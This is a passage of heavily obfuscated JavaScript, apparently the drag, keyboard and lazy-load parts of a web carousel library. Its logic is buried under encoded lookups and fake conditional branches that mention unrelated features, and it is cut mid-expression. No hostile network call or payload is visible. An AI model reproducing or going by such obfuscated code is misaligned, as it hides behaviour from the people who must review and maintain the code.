_0x2ee515(_0x4c1648,_0x40621c,_0x464e6a,_0x4428c5){return _0x45181a(_0x464e6a-1128,_0x40621c-216,_0x40621c,_0x4428c5-465)}var _0x2ac69c;if(_0x18cd90.is(6)&&(_0x18cd90[_0x11cb57(5495,3470,3001,3560)](-7665+-4*-1910+28),_0x378e9d(_0x11cb57(1798,1892,2902,2344))),_0x78bdc5)if(_0x4bab76[_0x11cb57(2354,2423,1715,3170)]===_0x4bab76[_0x11cb57(2256,2423,1738,3333)]){if(_0x157afe=_0x99cdfd=function(_0x5708e4){var _0x26f933={oXQJo:function(_0xde9948,_0x35715a){function _0x3cd27a(_0x595ed5,_0xbe3da3,_0x3beee6,_0x3cc7c6){return _0x1d57(_0xbe3da3- -745,_0x3beee6)}return _0x4bab76[_0x3cd27a(-656,-247,301,-533)](_0xde9948,_0x35715a)},WbiOr:function(_0x17bfcc,_0x3a2b2d,_0x1364d2){return _0x17bfcc(_0x3a2b2d,_0x1364d2)}};function _0xb3a427(_0x572e33,_0x3d0eda,_0x5d0f9c,_0x71a130){return _0x11cb57(_0x572e33-497,_0x572e33- -37,_0x5d0f9c,_0x71a130-380)}function _0x3adf52(_0x2e3397,_0x153d31,_0x59f1fe,_0x2428c6){return _0x2ee515(_0x2e3397-347,_0x2428c6,_0x153d31- -951,_0x2428c6-381)}if(_0x2ed2c8.is(_0x288fec)||!_0x5077e3)if(_0x4bab76.bLLMi(_0x4bab76[_0x3adf52(5622,3692,3547,4196)],_0x4bab76[_0x3adf52(5050,3692,5622,1680)])){var _0x15e079=_0x56814d(_0x5708e4);if(_0x15e079&&_0x15e079<200){if(_0x4bab76[_0xb3a427(1780,2217,365,49)](_0xb3a427(998,2278,680,-786),_0xb3a427(1687,1986,3374,1186)))return _0x4bab76.GwWxX(_0x137322,_0x5708e4)/_0x15e079;_0x3c9d6[_0x3adf52(-782,798,1718,122)+"te"](_0x144fd9[_0xb3a427(1745,1669,639,198)],"")}}else return _0x26f933.WbiOr(_0xf5da,_0x4f5120,function(_0x5aa780){function _0x5317f6(_0x5b128b,_0x3f1e2e,_0x4eb91e,_0xc134a9){return _0x3adf52(_0x5b128b-284,_0x3f1e2e- -869,_0x4eb91e-139,_0x4eb91e)}function _0x160207(_0x23d764,_0x154b13,_0x309f0f,_0x47265a){return _0x3adf52(_0x23d764-208,_0x309f0f- -469,_0x309f0f-26,_0x47265a)}_0x5e7d7e=_0x469f8b[_0x160207(4212,1321,2890,1304)]("%s",_0x26f933[_0x160207(1491,4459,3183,1541)]("",_0x5aa780))}),_0x16716f;return 0}(_0x32d26f=_0x1054f2),_0x3ff5c5=_0x3f220f()+_0x4bab76[_0x11cb57(-616,1063,1122,-253)](_0x4bab76[_0x11cb57(-1479,139,-1378,-1787)](_0x38c943,_0x157afe),_0x4bab76[_0x2ee515(909,230,1763,2809)](_0x50e0c5,_0x4bab76[_0x2ee515(1097,1716,1689,1223)](_0x4d253a,_0x157afe)*(_0x1030f3[_0x11cb57(511,856,1944,-505)]||2*-841+-419*14+6*1358),_0x536d6c?1/0:_0x4bab76[_0x11cb57(2068,2960,3940,3414)](_0x5dd88c.Layout[_0x2ee515(2514,5156,3621,4107)](),_0x1030f3[_0x11cb57(2284,439,-880,2389)+_0x11cb57(1717,698,-1235,127)]||1))),_0x2ac69c=_0x1030f3.rewind&&_0x1030f3[_0x2ee515(3196,5678,4001,5292)+"ag"],_0x4bab76.GwWxX(_0x395707,!1),_0x536d6c)_0x47d2e5.scroll(_0x3ff5c5,269*-24+-9248+15704,_0x1030f3.snap);else if(_0x2ed2c8.is(_0x36274e))_0x47d2e5.go(_0x4bab76[_0x2ee515(3385,4159,2177,3174)](_0x4bab76[_0x2ee515(1701,2410,1689,2705)](_0x340710,_0x4bab76[_0x11cb57(1261,1288,-208,1507)](_0x38c943,_0x99cdfd)),3783+3783*-1)?_0x2ac69c?"<":"-":_0x2ac69c?">":"+");else if(_0x2ed2c8.is(_0x1e3428)&&_0x5077e3&&_0x2ac69c)if(_0x4bab76.fvdLE(_0x4bab76[_0x11cb57(5280,3649,4465,4281)],_0x11cb57(-1105,285,2084,-1595)))_0x47d2e5.go(_0x4bab76.PpKeB(_0x310297,!0)?">":"<");else{var _0xd5ae3f={CrFYv:function(_0x58bae4,_0x207ad3){return _0x144fd9.gjKzM(_0x58bae4,_0x207ad3)},ADfGf:_0x144fd9[_0x2ee515(6412,4414,4946,5364)],WsGHG:function(_0x2b692d,_0x2c1724,_0x56bf62){function _0x5a2cfd(_0x5e99ec,_0x2b1178,_0x4ee5e0,_0x14a2db){return _0x11cb57(_0x5e99ec-326,_0x14a2db-602,_0x5e99ec,_0x14a2db-443)}return _0x144fd9[_0x5a2cfd(2259,-633,3145,1381)](_0x2b692d,_0x2c1724,_0x56bf62)}};(_0x374e32?_0x144fd9[_0x2ee515(1500,4352,2504,708)](_0x2ef6e8,_0x4e4a30)[_0x11cb57(2443,426,-1411,-1441)]():_0x144fd9[_0x2ee515(464,3946,2504,833)](_0x4b9978,_0x14d152))[_0x11cb57(1479,2396,3046,2390)](function(_0x3ef027){function _0x23c6c3(_0x243fcd,_0x4a426d,_0x390a55,_0x1384e0){return _0x2ee515(_0x243fcd-205,_0x4a426d,_0x390a55- -1313,_0x1384e0-425)}function _0x1792f9(_0x554a90,_0x3a0ae8,_0x378a48,_0x5f5328){return _0x2ee515(_0x554a90-47,_0x554a90,_0x5f5328- -138,_0x5f5328-49)}_0xd5ae3f[_0x23c6c3(725,-64,995,266)](_0x3ef027,_0xd5ae3f[_0x23c6c3(-37,-564,109,600)])&&_0xd5ae3f[_0x23c6c3(-6,1439,2031,2671)](_0x1d739f,_0x34c632[_0x3ef027],_0x3ef027)})}else _0x47d2e5.go(_0x47d2e5[_0x11cb57(2118,3110,3637,3448)](_0x3ff5c5),!0);_0x4bab76[_0x11cb57(132,891,-122,2534)](_0x395707,!0),_0x54f39b(_0x1054f2)}else{let _0x1c29b0=_0x26f713[_0x11cb57(2273,2969,1408,4634)]["actionOnIn"+_0x11cb57(-46,1308,295,457)];_0x1c29b0===_0x144fd9[_0x11cb57(-1943,-111,1232,1001)]?(_0x33e31a[_0x11cb57(-342,843,2223,444)][_0x2ee515(791,2406,2280,3340)](),_0x35eb56[_0x2ee515(2214,4362,2845,2347)][_0x11cb57(174,2189,2673,3144)](_0x2ee515(3225,4010,5209,5537)+_0x11cb57(260,1721,2376,121)+_0x2ee515(2871,1136,1526,2715))):_0x144fd9[_0x2ee515(617,2218,2143,2533)](_0x1c29b0,_0x144fd9[_0x11cb57(1539,1014,-1,2190)])&&(_0x5f0f2d.video[_0x2ee515(3374,4945,5361,6695)]=!0,_0x412616[_0x11cb57(307,1295,-732,2328)][_0x11cb57(1070,2382,2393,3899)](_0x144fd9[_0x11cb57(1369,420,72,-1571)]))}_0x4bab76[_0x11cb57(930,2682,3075,4126)](_0x30351b,_0x236070,_0x1e7267,_0x125472),_0x4bab76[_0x11cb57(1855,2478,2319,2361)](_0x30351b,_0x236070,_0x2a10af,_0xdca992),_0x78bdc5=!1}function _0x4abe9f(_0xd7d9f6){function _0x8652df(_0x144d0b,_0x478729,_0x3e4692,_0x508d2b){return _0x45181a(_0x478729- -180,_0x478729-78,_0x144d0b,_0x508d2b-410)}_0x4bab76[_0x8652df(2653,3140,1505,1682)](!_0x3a283f,_0x4bfe1d)&&_0x54f39b(_0xd7d9f6,!0)}function _0x30bd51(_0x3c81e0){var _0x3d259e={njmoI:function(_0x106e09,_0x56aa75){function _0x1a1822(_0xcadff0,_0x16654c,_0x104778,_0x23f852){return _0x1d57(_0x23f852-810,_0x104778)}return _0x4bab76[_0x1a1822(4404,1787,2388,3685)](_0x106e09,_0x56aa75)}};function _0x915c3a(_0x51378d,_0x421c53,_0x145237,_0xb306b7){return _0x2a0da9(_0xb306b7,_0x421c53-189,_0x145237-219,_0x51378d-646)}function _0x16fb6c(_0x53d8f7,_0x3b5c3d,_0x4688ea,_0x5d44c8){return _0x45181a(_0x5d44c8- -261,_0x3b5c3d-77,_0x4688ea,_0x5d44c8-68)}if(_0x4bab76[_0x16fb6c(4561,4078,2941,3784)](_0x4bab76[_0x16fb6c(-432,1399,232,156)],_0x16fb6c(3680,3536,5314,3892)))return _0x3d259e[_0x16fb6c(1500,1778,5194,3337)](_0x273cc9+_0x5245a2,_0x5cb93e)||-3402+6*567;_0x409294=_0x2afc20,_0x2afc20=_0x3c81e0,_0x81b17a=_0x3f220f()}function _0x137322(_0x57bafc,_0x21fa4a){function _0x6df54e(_0x451b31,_0x5a4169,_0x530522,_0x5cd58b){return _0x45181a(_0x451b31-507,_0x5a4169-408,_0x5a4169,_0x5cd58b-149)}function _0x4d27db(_0x5b67e7,_0x487013,_0x42ba8b,_0x1bb891){return _0x45181a(_0x1bb891- -746,_0x487013-150,_0x42ba8b,_0x1bb891-209)}return _0x5e6c26[_0x6df54e(934,1460,2834,2579)](_0x49226a,_0x57bafc,_0x21fa4a)-_0x5e6c26[_0x6df54e(4274,5251,6050,5918)](_0x49226a,_0x38e2dc(_0x57bafc),_0x21fa4a)}function _0x56814d(_0x2d87cd){return _0x25df24(_0x2d87cd)-_0x5e6c26.Gcgwt(_0x25df24,_0x5e6c26.tozoz(_0x38e2dc,_0x2d87cd))}function _0x38e2dc(_0x50876d){function _0x9b28b5(_0x2a58d4,_0x35488a,_0x1a565e,_0x2b1772){return _0x2a0da9(_0x2a58d4,_0x35488a-18,_0x1a565e-108,_0x2b1772-814)}function _0x58c5dc(_0x41c389,_0x76e5cd,_0x52c422,_0x17c6b4){return _0x2a0da9(_0x76e5cd,_0x76e5cd-437,_0x52c422-42,_0x52c422-526)}var _0x4fa954={XXswl:function(_0xe8f03c,_0x5878ba,_0x81a4ce,_0x3199bd){function _0x2cb851(_0xcaff26,_0x53a794,_0x598800,_0x4baa39){return _0x1d57(_0xcaff26-67,_0x53a794)}return _0x4bab76[_0x2cb851(636,-154,-444,-1396)](_0xe8f03c,_0x5878ba,_0x81a4ce,_0x3199bd)},oItVz:function(_0x39aa50,_0x2ee9c1,_0x47b136,_0x49da64){function _0x11e650(_0x3e1316,_0x3384bb,_0x5946c2,_0x3e3254){return _0x1d57(_0x3384bb-879,_0x5946c2)}return _0x4bab76[_0x11e650(253,1262,1567,1534)](_0x39aa50,_0x2ee9c1,_0x47b136,_0x49da64)}};if(_0x4bab76[_0x9b28b5(3105,3186,2429,4117)]("ADeSb",_0x9b28b5(4886,3979,4333,3539)))return _0x4bab76[_0x58c5dc(2510,3347,2129,1004)](_0x2afc20,_0x50876d)&&_0x409294||_0x2afc20;var _0x2e8383=_0x236d95[_0x9b28b5(1063,-63,1864,1418)];_0x596089(_0x2e8383,_0x2b0acc),_0x4fa954[_0x9b28b5(2728,-27,-357,1586)](_0x2379f7,_0x2e8383,_0x13bcc2,!0),_0x4fa954[_0x58c5dc(4153,3355,3215,1971)](_0x10ab62,_0x2e8383,_0x206fe7,"")}function _0x49226a(_0x632831,_0x2b9073){function _0x5ecfc1(_0x3d8c9f,_0x362893,_0x4a6c3f,_0x42c105){return _0x45181a(_0x42c105-591,_0x362893-124,_0x362893,_0x42c105-38)}function _0x3a4922(_0x10f017,_0x268334,_0x32099b,_0x24415b){return _0x45181a(_0x10f017-700,_0x268334-20,_0x268334,_0x24415b-119)}return _0x3a4922(4865,5494,5565,3166)!=="JNyti"?!_0x5986f6[_0x5ecfc1(2830,3918,5218,4098)]:(_0x4bab76[_0x5ecfc1(5867,4625,4386,3878)](_0x4f8c72,_0x632831)?_0x632831.changedTouches[0]:_0x632831)[_0x4bab76[_0x3a4922(3074,3114,3011,2201)]+_0x4bab76[_0x3a4922(1261,-693,2958,1980)](_0x5f220f,_0x2b9073?"Y":"X")]}function _0x4f8c72(_0x4be273){function _0x262c76(_0x5164fa,_0x32cefa,_0x6abf42,_0x10c1e5){return _0x45181a(_0x10c1e5- -555,_0x32cefa-149,_0x32cefa,_0x10c1e5-432)}var _0x2faea1={};_0x2faea1[_0x262c76(2086,2582,2681,2427)]=_0x262c76(371,-906,-730,1136);function _0x34761f(_0x3bfd6f,_0x58ef00,_0x421126,_0x494c5b){return _0x2a0da9(_0x58ef00,_0x58ef00-93,_0x421126-255,_0x421126-131)}var _0x481ac6=_0x2faea1;if(_0x4bab76[_0x34761f(3426,4234,3436,5174)](_0x4bab76[_0x262c76(58,3784,1581,1791)],_0x4bab76.msmDS))_0x26fd95["addEventLi"+_0x262c76(3017,1868,1799,3663)](_0x481ac6[_0x262c76(1232,2448,1522,2427)],this.handleFieldInput);else return typeof TouchEvent!=_0x4bab76.kWTOh&&_0x4bab76.IxoVx(_0x4be273,TouchEvent)}function _0x154aea(){return _0x78bdc5}function _0x11a336(_0x43388f){function _0x2789bf(_0x5681e8,_0x1ff6d9,_0x49f2e3,_0x482004){return _0x2a0da9(_0x482004,_0x1ff6d9-21,_0x49f2e3-243,_0x49f2e3-620)}function _0x5002b8(_0x4598d6,_0x49f2b5,_0x3a3eb2,_0x288b3b){return _0x45181a(_0x49f2b5- -510,_0x49f2b5-127,_0x4598d6,_0x288b3b-310)}_0x4bab76[_0x5002b8(4612,3287,1992,1667)](_0x4bab76[_0x2789bf(2744,3364,3039,1047)],_0x5002b8(3527,2948,3921,4577))?_0x3a283f=_0x43388f:this[_0x5002b8(229,262,-1225,-485)+"nu"](_0x165ba7)}return{mount:function(){var _0x50f380=(_0x2fc6d7(2345,3541,5057,2489)+"4").split("|");function _0x2fc6d7(_0xfad2fe,_0x3dc2a8,_0x391dff,_0xf18f1e){return _0x2a0da9(_0x391dff,_0x3dc2a8-105,_0x391dff-445,_0x3dc2a8-160)}var _0x179ca7=0;function _0x47bb5a(_0x275546,_0x102323,_0x129144,_0x1d681f){return _0x45181a(_0x275546-501,_0x102323-428,_0x1d681f,_0x1d681f-360)}for(;;){switch(_0x50f380[_0x179ca7++]){case"0":var _0x102edb={};_0x102edb[_0x47bb5a(1361,-444,556,361)]=!0,_0x5e6c26[_0x2fc6d7(5485,3444,3410,3872)](_0x29000e,_0x9f20c7,_0x5e6c26.jiAsA,_0x4abe9f,_0x102edb);continue;case"1":_0x5e6c26[_0x47bb5a(2723,1929,3553,2961)](_0x29000e,_0x9f20c7,_0x5e6c26[_0x47bb5a(1416,1569,1466,2520)],_0x54f39b);continue;case"2":_0x29000e(_0x9f20c7,_0x1e7267,_0x512322,_0x3145d7);continue;case"3":_0x5e6c26[_0x47bb5a(750,560,2786,1281)](_0x29000e,_0x9f20c7,_0x2a10af,_0x512322,_0x3145d7);continue;case"4":_0x5e6c26[_0x2fc6d7(1061,2064,2600,167)](_0x163b5e,[_0x52061f,_0x4f7ceb],_0x336e28);continue;case"5":_0x5e6c26[_0x47bb5a(4527,4820,5891,6114)](_0x29000e,_0x9f20c7,_0x1ef737,_0x419d60,_0x3145d7);continue}break}},disable:_0x11a336,isDragging:_0x154aea}},Keyboard:function(_0x599257,_0x4a337b,_0x12a353){var _0x1a69c9={GWIQu:function(_0x2409a6,_0x391d96,_0x9c17fe){return _0x5e6c26.dHapp(_0x2409a6,_0x391d96,_0x9c17fe)},Jerml:function(_0x3aeb61,_0x1d2be4){return _0x3aeb61(_0x1d2be4)},avvjz:_0x5e6c26[_0x3eb598(2848,4923,5576,4140)]};function _0x3eb598(_0x287d3f,_0x35bcd8,_0x19d7cf,_0x15b8b4){return _0x4b0756(_0x15b8b4-1459,_0x19d7cf,_0x19d7cf-222,_0x15b8b4-455)}var _0x288c90,_0x2002ec,_0x137b95=_0x5e6c26[_0x3eb598(4498,2794,4551,4606)](_0x37d20e,_0x599257),_0x34f369=_0x137b95.on,_0x990852=_0x137b95.bind,_0x57a571=_0x137b95[_0x50ba80(551,-957,362,884)],_0x3fcfd8=_0x599257[_0x50ba80(720,396,-475,2074)],_0x151df7=_0x4a337b[_0x50ba80(505,-1327,-665,65)].resolve;function _0x8f3f13(){function _0x251124(_0x186844,_0x38ff53,_0x54df91,_0x545c0c){return _0x50ba80(_0x54df91-1378,_0x38ff53-444,_0x186844,_0x545c0c-122)}var _0x34a1c4={lqlUB:function(_0x3a3948,_0x1b06d1){function _0x31b279(_0x1cbaa1,_0x21cc07,_0x2c2564,_0x1467c7){return _0x1d57(_0x21cc07-134,_0x1cbaa1)}return _0x5e6c26[_0x31b279(5384,4143,2744,3486)](_0x3a3948,_0x1b06d1)}};function _0x48a82d(_0x36d2c4,_0x322d69,_0x3e3bb3,_0x578d09){return _0x50ba80(_0x578d09-790,_0x322d69-482,_0x36d2c4,_0x578d09-218)}if(_0x5e6c26[_0x48a82d(4399,1176,4605,2630)](_0x5e6c26[_0x48a82d(4902,4164,2941,2903)],_0x5e6c26[_0x48a82d(-1628,2153,-899,406)]))_0xd93883[_0x251124(4462,3002,3746,3115)][_0x251124(1524,996,1135,-415)+"d"](_0x3a7a8d);else{var _0x31f73e=_0x12a353[_0x251124(2795,4846,4022,2219)];if(_0x31f73e){if(_0x5e6c26[_0x48a82d(1050,2766,1044,1501)](_0x5e6c26[_0x48a82d(2010,1250,1782,1529)],_0x5e6c26[_0x48a82d(1342,2489,1292,1529)]))return!_0x34a1c4[_0x48a82d(2704,2446,2900,2841)](_0x2a69c6,_0x551ea5[_0x48a82d(3371,4965,2870,3146)])||_0xf90364[_0x48a82d(2764,1427,2040,2987)+"on"];_0x5e6c26[_0x251124(-474,1875,1166,1609)](_0x990852,_0x288c90=_0x5e6c26[_0x48a82d(3508,5598,3152,3965)](_0x31f73e,_0x251124(4788,4995,3590,2882))?window:_0x3fcfd8,_0x45182a,_0x9bb981)}}}function _0x5e8542(){var _0x2d2444={zLriV:function(_0x4433fb,_0x2ff583,_0x33035e,_0x531f03){return _0x4433fb(_0x2ff583,_0x33035e,_0x531f03)},vxpGe:function(_0x2bde11,_0x5d6a73){function _0x145791(_0x2ea53c,_0x2ebb99,_0x513893,_0x42265b){return _0x1d57(_0x42265b- -21,_0x2ea53c)}return _0x5e6c26[_0x145791(-974,-1206,1177,776)](_0x2bde11,_0x5d6a73)}};function _0x1004de(_0x5a3ffb,_0x99cfe3,_0x130cbb,_0x5761f2){return _0x3eb598(_0x5a3ffb-55,_0x99cfe3-332,_0x99cfe3,_0x5761f2-207)}function _0x22b15c(_0x4b01d4,_0x5d44a8,_0x4fd39b,_0x178308){return _0x50ba80(_0x178308-615,_0x5d44a8-328,_0x5d44a8,_0x178308-408)}_0x5e6c26.IwYFy(_0x5e6c26[_0x1004de(2963,617,730,2653)],_0x5e6c26[_0x22b15c(3884,2706,3130,2142)])?_0x5e6c26[_0x22b15c(2561,539,1793,2451)](_0x57a571,_0x288c90,_0x45182a):_0x2d2444[_0x1004de(2564,2548,385,1254)](_0x57bb11,_0x2ade27,_0x22b15c(2985,4259,1621,2428),_0x2d2444[_0x22b15c(132,2489,1077,1863)](_0x326bac*(-1*-1939+4778+-6617),"%"))}function _0x593498(_0x3d07f3){function _0x2c2840(_0x59d155,_0x4d50f2,_0x2ac6ab,_0x555dbf){return _0x50ba80(_0x2ac6ab-554,_0x4d50f2-265,_0x4d50f2,_0x555dbf-332)}function _0x4b7624(_0x1216e9,_0x1f7c6d,_0x10334d,_0x512638){return _0x50ba80(_0x512638-1451,_0x1f7c6d-115,_0x1f7c6d,_0x512638-100)}if(_0x5e6c26[_0x2c2840(41,1455,1353,26)](_0x5e6c26[_0x4b7624(5076,5700,5087,3951)],_0x5e6c26[_0x4b7624(2866,5455,5672,3951)]))_0x2002ec=_0x3d07f3;else return _0x1a69c9.GWIQu(_0x3de2d3,_0x136151,_0x12c9cf[5*739+1*7054+-10748].matches?_0x351f8e[1*6474+-1420*-1+-7894*1]:{})}function _0x342041(){function _0x3d368b(_0x279341,_0x318756,_0x1c10b0,_0xef70d9){return _0x3eb598(_0x279341-295,_0x318756-166,_0xef70d9,_0x318756- -1276)}function _0x48cb05(_0x3fd643,_0x1ee273,_0x47b51c,_0x4255f3){return _0x50ba80(_0x3fd643-1270,_0x1ee273-9,_0x4255f3,_0x4255f3-387)}if(_0x5e6c26[_0x3d368b(1641,2519,1971,736)](_0x5e6c26[_0x48cb05(3634,4072,2623,2574)],_0x5e6c26[_0x3d368b(3599,3300,1669,4685)])){var _0x149c90=_0x2002ec;_0x2002ec=!0,_0x5e6c26.hZMtc(_0x2efdd8,function(){_0x2002ec=_0x149c90})}else _0x513b5d=_0x25495e,_0x16260d[_0x3d368b(4308,2617,2972,2379)]()}function _0x50ba80(_0x373c10,_0x332d13,_0x284934,_0x1a6b57){return _0x3c948a(_0x373c10-402,_0x332d13-104,_0x284934,_0x373c10- -1820)}function _0x9bb981(_0x12759e){function _0x320aeb(_0x30f7c8,_0x3d6b4b,_0x466801,_0x1f6e6e){return _0x50ba80(_0x1f6e6e-1071,_0x3d6b4b-202,_0x30f7c8,_0x1f6e6e-474)}function _0x454cad(_0x104300,_0x1591fb,_0x2ee9e1,_0x36a328){return _0x50ba80(_0x2ee9e1-282,_0x1591fb-368,_0x36a328,_0x36a328-43)}var _0x28f3ee={IzkwX:function(_0x251cee,_0x39a8f8,_0x28bb36){function _0x8c6c51(_0x2a3fbf,_0x309694,_0x2c9356,_0x3e9306){return _0x1d57(_0x309694-30,_0x3e9306)}return _0x5e6c26[_0x8c6c51(5628,3739,2842,4995)](_0x251cee,_0x39a8f8,_0x28bb36)}};if(!_0x2002ec){var _0x7f4888=_0x5e6c26[_0x454cad(3552,2353,1904,3795)](_0x2871df,_0x12759e);_0x5e6c26[_0x454cad(84,-707,847,398)](_0x7f4888,_0x5e6c26.WTcjN(_0x151df7,_0x12d847))?_0x5e6c26[_0x320aeb(2487,4400,746,2690)](_0x5e6c26[_0x320aeb(2865,3365,2567,4392)],_0x5e6c26[_0x454cad(1597,3588,3603,4124)])?_0x28f3ee[_0x454cad(1384,2698,3048,2426)](_0x6632ad,_0xfec8e7,_0x4426d4):_0x599257.go("<"):_0x5e6c26[_0x454cad(2061,1370,1409,2788)](_0x7f4888,_0x5e6c26[_0x320aeb(229,2299,2554,1702)](_0x151df7,_0x3bb9fc))&&_0x599257.go(">")}}return{mount:function(){function _0x3e48ad(_0x118206,_0x271a8d,_0x32521c,_0x1d9376){return _0x50ba80(_0x118206-1087,_0x271a8d-323,_0x1d9376,_0x1d9376-429)}function _0x56a19c(_0x1871e5,_0x41a57a,_0xa69928,_0x17e456){return _0x3eb598(_0x1871e5-327,_0x41a57a-285,_0x17e456,_0x1871e5- -414)}_0x56a19c(3825,3523,3166,5814)===_0x1a69c9[_0x3e48ad(4573,3842,2790,5811)]?_0x1a69c9[_0x56a19c(2729,898,3829,4294)](_0x1ae6f5,this):(_0x8f3f13(),_0x1a69c9[_0x3e48ad(2213,3208,3374,294)](_0x34f369,_0x4f7ceb,_0x5e8542),_0x1a69c9.GWIQu(_0x34f369,_0x4f7ceb,_0x8f3f13),_0x34f369(_0x56feeb,_0x342041))},destroy:_0x5e8542,disable:_0x593498}},LazyLoad:function(_0x2eb397,_0x5645d3,_0x4b7392){function _0x1b2a1f(_0x4c4a34,_0x6102bc,_0x103fb9,_0x201962){return _0x3c948a(_0x4c4a34-109,_0x6102bc-180,_0x6102bc,_0x103fb9- -257)}function _0x3d3af6(_0x5a02df,_0x2a8334,_0x12cf00,_0x11effa){return _0x3c948a(_0x5a02df-134,_0x2a8334-139,_0x5a02df,_0x11effa- -1097)}var _0x3973f0={UUdIg:function(_0x202e9e,_0x428fe6){function _0x1df5f1(_0x3b6d42,_0x305ccf,_0x6aea1d,_0x3cb8eb){return _0x1d57(_0x3b6d42-903,_0x305ccf)}return _0x5e6c26[_0x1df5f1(1853,1297,1753,1993)](_0x202e9e,_0x428fe6)},LiyrH:_0x1b2a1f(3646,2938,4853,4599),JPhvq:function(_0x34853b,_0x568b96){return _0x34853b(_0x568b96)},wfgJD:_0x5e6c26[_0x1b2a1f(6073,2744,4346,2570)],HusGT:function(_0x22db2d,_0x535be7){function _0x1ec1a8(_0x3a7d24,_0x1c9199,_0x49e972,_0x5daab4){return _0x3d3af6(_0x3a7d24,_0x1c9199-392,_0x49e972-496,_0x5daab4-320)}return _0x5e6c26[_0x1ec1a8(1449,212,2229,1246)](_0x22db2d,_0x535be7)},NyyvU:_0x5e6c26[_0x1b2a1f(1641,493,1233,-669)],sAKLD:function(_0x456894,_0x100cd4,_0x4abc18){return _0x456894(_0x100cd4,_0x4abc18)},uBPdI:function(_0x187980,_0x3a6cb3,_0x4b7e4d){return _0x187980(_0x3a6cb3,_0x4b7e4d)},LMdQp:function(_0x5beebe,_0x1600a9,_0x43ef3b,_0x1d3356){function _0x5b1479(_0x1464eb,_0x1fa3f7,_0x32d9b2,_0x2c0000){return _0x1b2a1f(_0x1464eb-342,_0x2c0000,_0x1464eb-57,_0x2c0000-357)}return _0x5e6c26[_0x5b1479(3631,4148,3828,3331)](_0x5beebe,_0x1600a9,_0x43ef3b,_0x1d3356)},wvuUX:_0x5e6c26.VEBkm,ZHKsZ:_0x5e6c26[_0x3d3af6(1803,1295,3710,3328)],EtEvO:_0x1b2a1f(57,2398,1571,3192),fALjo:_0x5e6c26[_0x1b2a1f(481,3373,1485,-527)],mYkLh:function(_0x362c7e,_0x3c60b0,_0x468870){function _0x4ebec6(_0x59b55f,_0x4a1355,_0x4ec93c,_0x40703e){return _0x3d3af6(_0x4ec93c,_0x4a1355-18,_0x4ec93c-298,_0x40703e-950)}return _0x5e6c26[_0x4ebec6(2990,1241,145,1399)](_0x362c7e,_0x3c60b0,_0x468870)},ntsdv:_0x5e6c26[_0x1b2a1f(3100,1742,1966,3627)],TYhqv:function(_0x3535bb,_0x9c51eb){function _0x14230f(_0x377acd,_0x290f2e,_0x11435a,_0x257f6b){return _0x1b2a1f(_0x377acd-351,_0x257f6b,_0x377acd- -520,_0x257f6b-384)}return _0x5e6c26[_0x14230f(1872,2450,1723,1002)](_0x3535bb,_0x9c51eb)},qqBnd:function(_0x5089ca,_0x17c09d,_0x1fb7eb){function _0x480a86(_0xf68bb1,_0x22b196,_0x558654,_0x21ce66){return _0x1b2a1f(_0xf68bb1-198,_0x22b196,_0x558654- -842,_0x21ce66-178)}return _0x5e6c26[_0x480a86(1337,322,1001,157)](_0x5089ca,_0x17c09d,_0x1fb7eb)},AkUPh:function(_0x212626,_0x5ed44a){return _0x5e6c26.ddDhw(_0x212626,_0x5ed44a)},FNJXs:function(_0x5caf76,_0x553231){return _0x5caf76*_0x553231},WzFEu:function(_0xb18c55,_0x574745){function _0x32de1a(_0x152d60,_0x2f34ff,_0x5b90c3,_0x1f8a62){return _0x3d3af6(_0x5b90c3,_0x2f34ff-4,_0x5b90c3-322,_0x2f34ff- -160)}return _0x5e6c26[_0x32de1a(4083,3444,4003,4352)](_0xb18c55,_0x574745)},jAvtd:function(_0x2e60af,_0x32b8ac){return _0x2e60af/_0x32b8ac},SEFUm:function(_0x1a4e71,_0x4b788c){return _0x1a4e71===_0x4b788c},iIjdu:_0x5e6c26.Vketf,JujQD:function(_0x3ff740,_0x501367){function _0x4be1d3(_0xc53f60,_0x16dae3,_0x7454b7,_0x4205d7){return _0x1b2a1f(_0xc53f60-271,_0x7454b7,_0x4205d7-163,_0x4205d7-219)}return _0x5e6c26[_0x4be1d3(1292,727,4788,2751)](_0x3ff740,_0x501367)},eQooQ:_0x5e6c26[_0x1b2a1f(3007,4943,4567,3238)],cfjcj:function(_0x444932,_0x65ef41){function _0x2068c4(_0x546e36,_0x2f85de,_0x1cb473,_0x4c64ef){return _0x1b2a1f(_0x546e36-343,_0x546e36,_0x1cb473- -669,_0x4c64ef-64)}return _0x5e6c26[_0x2068c4(5408,1555,3556,2314)](_0x444932,_0x65ef41)},HbuhR:function(_0x892914,_0x52a14d){return _0x892914(_0x52a14d)},hWuvr:function(_0x4496e4,_0x14b1c1){return _0x4496e4(_0x14b1c1)},BQNHa:function(_0x28f88f,_0x4892bd){function _0x3be484(_0x92910d,_0x558d0d,_0x40f418,_0x32600c){return _0x3d3af6(_0x32600c,_0x558d0d-96,_0x40f418-299,_0x558d0d-928)}return _0x5e6c26[_0x3be484(1869,2302,1103,3873)](_0x28f88f,_0x4892bd)},HDFlI:function(_0x2882d4,_0x54423b,_0x2b6f55){function _0x161555(_0x4d4bca,_0x5862d5,_0x547753,_0x44898f){return _0x1b2a1f(_0x4d4bca-156,_0x547753,_0x4d4bca- -687,_0x44898f-500)}return _0x5e6c26[_0x161555(3235,3278,4610,4105)](_0x2882d4,_0x54423b,_0x2b6f55)},pPsSU:function(_0x2d4d43,_0x222d2b,_0xae79f1){return _0x5e6c26.nIDrJ(_0x2d4d43,_0x222d2b,_0xae79f1)},Kknaj:function(_0x5d87e2,_0x205c3d){return _0x5d87e2&&_0x205c3d},Cfowb:_0x5e6c26.FMBle,ZyvWS:function(_0x36aa74,_0x1e9e20,_0x833a3f){function _0x1572cc(_0x51d87c,_0x3b5d24,_0x4c3e15,_0x26517e){return _0x1b2a1f(_0x51d87c-303,_0x4c3e15,_0x51d87c- -799,_0x26517e-378)}return _0x5e6c26[_0x1572cc(2782,2370,2971,2451)](_0x36aa74,_0x1e9e20,_0x833a3f)},nRrKO:function(_0x3ada05,_0x53b07f){return _0x5e6c26.tGYqu(_0x3ada05,_0x53b07f)},Yucul:function(_0x3bf79b,_0x4458a6){function _0x45aa6d(_0x1343a7,_0x5f3318,_0x4a6b77,_0x290a0b){return _0x3d3af6(_0x4a6b77,_0x5f3318-291,_0x4a6b77-329,_0x5f3318- -538)}return _0x5e6c26[_0x45aa6d(-1089,-110,-7,1242)](_0x3bf79b,_0x4458a6)},ZLiQN:function(_0x3b4fd4,_0x5c9504){function _0x58491e(_0xc884dc,_0x3a142e,_0xade2d,_0x5d769f){return 